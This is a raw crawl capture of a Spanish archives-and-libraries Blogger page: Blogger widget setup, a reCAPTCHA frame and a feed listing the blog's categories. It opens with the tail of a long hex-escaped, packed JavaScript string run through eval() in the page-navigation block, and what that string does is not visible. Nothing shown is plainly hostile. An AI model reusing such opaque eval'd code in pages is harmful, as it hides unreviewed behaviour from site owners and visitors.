72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4q_p1f1fyXQYDRPqa206nWV52Mwg:1769000912110';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6915485636034888688','//archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html','6915485636034888688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6915485636034888688', 'title': 'ARCHIVOSAGIL', 'url': 'http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html', 'canonicalUrl': 'http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html', 'homepageUrl': 'http://archivosagil.blogspot.com/', 'searchUrl': 'http://archivosagil.blogspot.com/search', 'canonicalHomepageUrl': 'http://archivosagil.blogspot.com/', 'blogspotFaviconUrl': 'http://archivosagil.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22http://archivosagil.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ARCHIVOSAGIL - RSS\x22 href\x3d\x22http://archivosagil.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6915485636034888688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22http://archivosagil.blogspot.com/feeds/8099160731509599461/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3666953759184299', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8099160731509599461', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGwljjbfhEKaDx0YFYCG-CRZLgHja5wUAFs6MHfQKmgMVaDZuIPzmlG2PEDps1H4BRmwbxRrmwFt272LoFye7Z5tuoMATQ5iRGpdSOQJsc9kR1iT7vxe7Lxqy5SXYKBbuY3TCEt_oyow/s72-c/risa-beneficios-960x623.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGwljjbfhEKaDx0YFYCG-CRZLgHja5wUAFs6MHfQKmgMVaDZuIPzmlG2PEDps1H4BRmwbxRrmwFt272LoFye7Z5tuoMATQ5iRGpdSOQJsc9kR1iT7vxe7Lxqy5SXYKBbuY3TCEt_oyow/s320/risa-beneficios-960x623.jpg', 'pageName': 'Re\xedr sana el cuerpo y el alma', 'pageTitle': 'ARCHIVOSAGIL: Re\xedr sana el cuerpo y el alma'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Re\xedr sana el cuerpo y el alma', 'description': '     Hoy le\xed una frase de Buda que me hizo reflexionar. \u201cEl dolor es inevitable, pero el sufrimiento es opcional\u201d. Estoy metida en un c\xedrcul...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGwljjbfhEKaDx0YFYCG-CRZLgHja5wUAFs6MHfQKmgMVaDZuIPzmlG2PEDps1H4BRmwbxRrmwFt272LoFye7Z5tuoMATQ5iRGpdSOQJsc9kR1iT7vxe7Lxqy5SXYKBbuY3TCEt_oyow/s320/risa-beneficios-960x623.jpg', 'url': 'http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8099160731509599461}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'headerright', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jTNeXkOjbdyem7jwWoXuYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000915675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111006873823094949538_1769000911015&_=1769000911016
body_size: 19926
content:
// API callback
jQuery111006873823094949538_1769000911015({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación 